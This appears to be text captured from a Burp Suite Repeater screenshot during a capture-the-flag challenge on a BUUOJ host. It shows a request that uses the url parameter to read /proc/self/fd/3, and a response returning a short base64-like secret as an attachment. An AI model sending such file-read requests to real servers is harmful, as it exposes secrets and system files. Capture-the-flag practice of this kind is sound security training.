 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 GET /page?url=/proc/self/fd/3 HTTP/1.1
2 Host: 03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Referer: http://03b9e89f-e159-4052-8848-b74d75b22705.node4.buuoj.cn:81/page?url=123
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Oct 2022 09:14:42 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 t/oj2xoyDRs2QvlrV1nKub+RvzEGA/L6OFlteodxagw=
10
Search... 0 matches
INSPECTOR
Done 256 bytes | 43 millis